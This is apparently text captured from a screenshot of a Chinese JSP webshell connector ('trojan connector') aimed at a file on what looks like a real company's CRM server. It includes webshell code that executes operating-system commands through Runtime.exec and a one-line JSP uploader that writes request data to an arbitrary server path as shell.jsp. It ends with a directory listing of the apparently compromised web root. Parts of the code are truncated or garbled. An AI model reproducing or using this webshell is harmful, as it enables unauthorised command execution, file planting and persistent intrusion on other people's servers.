 专用JSP木马连接器
服务端地址
http://crm.byd.com.cn/media/images/lianjie.jsp
String[] c = { z1.substring(2), z1.substring(0, 2), z2 };
Process p = Runtime.getRuntime().exec(c);
MM(p.getInputStream(), sb);
MM(p.getErrorStream(), sb);
} else if (Z.equals("N")) {
NN(z1, sb);
} else if (Z.equals("O")) {
OO(z1, sb);
} else if (Z.equals("P")) {
PP(z1, sb);
} else if (Z.equals("Q")) {
QQ(cs, z1, z2, sb);
}
} catch (Exception e) {
sb.append("ERROR" + ":// " + e.toString());
}
sb.append("|" + "<-");
out.print(sb.toString());
%>
保存成的文件名： shell.jsp 提交
服务端代码：
<%if(request.getParameter("f")!=null)(new
java.io.FileOutputStream(application.getRealPath("\")+request.getParameter("f"))).write(request.
());%>
列根目录 特殊模式
38.jpg
39.jpg
4.jpg
40.jpg
41.jpg
42.jpg
43.jpg
44.jpg
45.jpg
5.jpg
6.jpg
7.jpg
8.jpg
9.jpg
bak
lianjie.jsp
index.jpg
js
META-INF
org
powerLess.jsp
productBomTemp
products.jsp
showtemplate.jsp
success.jsp
temp